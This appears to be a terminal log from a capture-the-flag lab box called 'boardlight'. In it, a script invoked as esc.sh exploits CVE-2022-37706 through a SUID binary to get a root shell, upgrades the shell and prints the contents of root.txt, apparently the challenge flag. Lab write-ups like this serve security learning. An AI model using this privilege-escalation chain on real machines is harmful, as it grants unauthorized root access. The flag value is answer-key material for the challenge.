 larissa@boardlight:/tmp$ ./esc.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
root
# pwd
/tmp
# script -c /bin/sh
Script started, file is typescript
# script -c /bin/bash
Script started, file is typescript
root@boardlight:/tmp# cd
bash: cd: HOME not set
root@boardlight:/tmp# cd /root
root@boardlight:/root# ls
root.txt  snap
root@boardlight:/root# cat root.txt
a7588076fb0700cbb4e3a13d84ab1ddb
root@boardlight:/root#